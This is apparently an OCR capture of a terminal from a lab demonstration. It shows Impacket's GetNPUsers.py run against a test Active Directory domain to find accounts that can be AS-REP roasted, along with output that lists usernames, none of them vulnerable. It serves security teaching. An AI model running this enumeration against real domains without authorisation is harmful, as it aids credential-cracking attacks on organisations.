 /home/s4vitar/Desktop/AD ✔ # GetNPUsers.py s4vicorp.local/ -no-pass -usersfile users
Impacket v0.9.23.dev1+20210415.164639.d9be6fbe - Copyright 2020 SecureAuth Corporation
[-] User Administrador doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User mvazquez doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ramlux doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User test doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc_sqlservice doesn't have UF_DONT_REQUIRE_PREAUTH set
/home/s4vitar/Desktop/AD ✔ # GetNPUsers.py s4vicorp.local/ -no-pass -usersfile users
445
AD ↑ 21h 16m 1 Main 2 zsh
S4vitar 192.168.94.128 I II III IV V VI VII VIII IX X 1411 MB 0%